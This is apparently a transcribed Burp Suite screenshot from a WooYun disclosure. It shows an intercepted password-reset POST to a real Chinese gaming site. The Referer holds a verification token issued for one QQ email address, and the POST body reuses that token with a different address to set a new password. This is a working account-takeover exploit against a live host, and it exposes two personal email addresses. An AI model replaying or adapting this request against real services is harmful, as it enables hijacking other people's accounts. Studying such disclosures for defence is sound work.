 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://dyn.kuaiwan.com:80 [113.12.80.165]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /account/get_password/verify/ HTTP/1.1
Host: dyn.kuaiwan.com
Proxy-Connection: keep-alive
Content-Length: 120
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://dyn.kuaiwan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://dyn.kuaiwan.com/account/get_password/verify/?email=1825304013@qq.com&verify=b922385fa38241d080829ffb290908a5
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
email=704110935%40qq.com&verify=b922385fa38241d080829ffb290908a5&password=123456789&confirm_password=123456789&x=55&y=8
www.wooyun.org